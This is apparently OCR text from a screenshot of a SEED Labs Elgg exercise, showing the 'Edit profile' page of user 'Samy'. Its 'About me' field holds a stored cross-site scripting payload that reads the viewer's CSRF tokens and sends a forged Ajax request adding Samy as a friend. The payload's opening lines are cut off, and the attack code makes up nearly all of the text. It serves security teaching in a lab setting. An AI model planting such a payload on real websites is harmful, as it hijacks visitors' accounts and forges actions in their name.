 Elgg For SEED Labs
Edit profile
Display name
Samy
About me
Embed content Visual editor
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.seed-server.com/action/friends/add?friend=59" + ts + token;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>
Public